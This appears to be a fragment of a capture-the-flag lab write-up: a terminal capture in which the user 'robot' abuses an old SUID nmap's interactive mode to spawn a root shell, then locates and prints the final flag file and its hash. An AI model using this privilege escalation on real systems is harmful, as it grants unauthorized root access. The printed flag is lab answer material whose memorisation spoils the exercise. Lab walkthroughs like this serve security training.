 ~/Desktop/lpe
### SCAN COMPLETE ####################################
robot@linux:/tmp$
robot@linux:/tmp$
robot@linux:/tmp$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
# find / -name key-3-of-3.txt
find / -name key-3-of-3.txt
/root/key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#